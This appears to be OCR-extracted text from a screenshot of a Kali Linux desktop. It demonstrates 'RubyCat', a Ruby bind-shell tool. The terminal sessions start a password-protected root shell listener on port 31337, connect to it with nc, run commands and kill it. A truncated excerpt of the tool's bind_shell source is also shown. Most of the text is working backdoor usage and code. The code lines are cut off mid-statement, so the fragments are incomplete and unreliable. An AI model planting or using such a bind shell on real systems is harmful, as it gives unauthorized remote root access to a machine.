 Applications Places Fri Oct 4, 6:41 PM root
root@thegreen: ~/Desktop
File Edit View Search Terminal Help
(root@thegreen:~/Desktop)> ./rubycat.rb -b -p 31337 -P super-secret_passw0rd
RubyCat - A pure Ruby NetCat alternative
Setting up Bind Shell on port 31337....
(root@thegreen:~/Desktop)>
root@thegreen: ~/Desktop
File Edit View Search Terminal Help
(root@thegreen:~/Desktop)> nc 127.0.0.1 31337
bad_pass
Who's There?
another try doesn work, have to re-connect...
^C
(root@thegreen:~/Desktop)> nc 127.0.0.1 31337
super-secret_passw0rd
You've Been Authenticated!
This Bind connection brought to you by a little Ruby Magic xD
Type 'EXIT' or 'QUIT' to exit shell & keep port listening...
Type 'KILL' or 'CLOSE' to close listenr for good!
Server Info:
BUILD:
Linux thegreen 3.7-trunk-amd64 #1 SMP Debian 3.7.2-0+kali8 x86_64 GNU/Linux
ID: uid=0(root) gid=0(root) groups=0(root)
PWD: /root/Desktop
(RubyCat)> id
uid=0(root) gid=0(root) groups=0(root)
(RubyCat)> quit
got r00t?
(root@thegreen:~/Desktop)> nc 127.0.0.1 31337
super-secret_passw0rd
You've Been Authenticated!
This Bind connection brought to you by a little Ruby Magic xD
Type 'EXIT' or 'QUIT' to exit shell & keep port listening...
Type 'KILL' or 'CLOSE' to close listenr for good!
Server Info:
BUILD:
Linux thegreen 3.7-trunk-amd64 #1 SMP Debian 3.7.2-0+kali8 x86_64 GNU/Linux
ID: uid=0(root) gid=0(root) groups=0(root)
PWD: /root/Desktop
(RubyCat)> kill
got r00t?
(root@thegreen:~/Desktop)> nc 127.0.0.1 31337
(UNKNOWN) [127.0.0.1] 31337 (?) : Connection refused
(root@thegreen:~/Desktop)>
# Password Required to Access, default: knock-knock
# Send Password as first send when connecting or get rejecte
def bind_shell(port=31337, password='knock-knock')
# Messages for those who visit but don't have proper pass
@greetz=["Piss Off!", "Grumble, Grumble......?", "Run alon
# The number over loop is the port number the shell listen
Socket.tcp_server_loop("#{port}") do |socket, client_addri
command = socket.gets.chomp
if command.downcase == password
socket.puts "\nYou've Been Authenticated!\n"
socket.puts "This Bind connection brought to you by a
socket.puts "Type 'EXIT' or 'QUIT' to exit shell & kee
socket.puts "Type 'KILL' or 'CLOSE' to close listenr f
socket.puts "Server Info: "
begin
if RUBY_PLATFORM =~ /win32|win64|\.NET|windows|cygwi
count=0
while count.to_i < 3
rubycat.rb
demo kalista oframe Injector winrm bruter shodan
Fz
N/A
root@thegreen: ~/D... rubycat.rb (~/Deskto... [OhNo] root@thegreen: ~/De...